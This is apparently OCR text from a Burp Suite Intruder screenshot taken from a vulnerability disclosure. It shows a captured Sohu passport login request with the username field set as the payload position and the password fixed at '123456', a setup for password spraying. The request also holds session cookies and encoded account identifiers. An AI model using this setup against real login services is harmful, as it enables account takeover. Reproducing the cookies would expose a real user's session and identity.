 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
target positions payloads options
attack type sniper
1 payload position length: 1490
Referer: https://passport.sohu.com/user/tologin
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: IPLOC=CN4100; SUV=1403201949153334;
vjuids=-52412c0b9.144df52e304.0.bcb2411b; sci12=w:1;
sohutag=8HsmeSc5NCwmcyc5NCwmYjc5NCwmYSc5NCwmZjc5NCwmZyc5NCwmbjc5NCwmaSc5NSwmdyc5NCwmaC
c5NCwmYyc5NCwmZSc5NCwmbSc5NCwmdCc5NH0; networkmp_del=check:1;
vjlast=1395316155.1395463236.13; weibo_msg_version=201312131446;
COOKIEMAPPING1=suv:1403201949153334;
spinfo=c29odXxkb29yZG9vcjZAc29odS5jb218MTUxMzI3MzYy;
sucaccount=ZG9vcmRvb3I2QHNvaHUuY29t|doordoor6|||=v2=ZQIvN3a2Hm9vGbcvRHUuY29t|doordoor6
|; sceroute=6578c3ecb63e2774194de5e30a9a5491; JSESSIONID=1qpc8kytm1g9gugi2j0bm489x;
spstatus=0;
spsession=MTUxMzI3MzYyfC0xfDEzOTg1NjU1NjJ8ZG9vcmRvb3I2-vD69Ce8DNRiDPnWLJ2Bl6BVIRyw=;
userid=§aaaaaa§&password=123456&captcha=&stoken=&appid=9998&loginSuccessCallFunction=p
ostLoginSuccessCall&loginFailCallFunction=postLoginFailCall&domain=sohu.com&ru=https%3
A%2F%2Fpassport.sohu.com%2Fuser%2Ftologin&b=7&w=1366&v=27&persistentcookie=0&isSLogin=
1
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org